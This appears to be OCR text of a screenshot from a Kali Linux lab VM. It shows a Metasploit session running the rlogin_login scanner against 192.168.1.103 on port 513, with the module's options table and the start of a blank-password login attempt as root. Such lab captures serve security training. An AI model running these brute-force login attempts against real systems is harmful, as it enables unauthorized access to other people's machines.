 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 7 09:53
kali@kali: ~
kali@kali: ~ kali@kali: ~
Module options (auxiliary/scanner/rservices/rlogin_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN true yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&r
ealm)
FROMUSER no The username to login from
FROMUSER_FILE /usr/share/metasploit-framework/data/wordlists no File containing from usernames, one per line
/rservices_from_users.txt
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 513 yes The target port (TCP)
SPEED 9600 yes The terminal speed desired
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
TERM vt100 yes The terminal type desired
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/rservices/rlogin_login) > set username root
username => root
msf6 auxiliary(scanner/rservices/rlogin_login) > run
[*] 192.168.1.103:513 - 192.168.1.103:513 - Starting rlogin sweep
[*] 192.168.1.103:513 - 192.168.1.103:513 rlogin - Attempting: 'root':"" from 'root'
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [Server Not Found — Mozilla Fire...
Type here to search
ENG
09:53
07-11-2024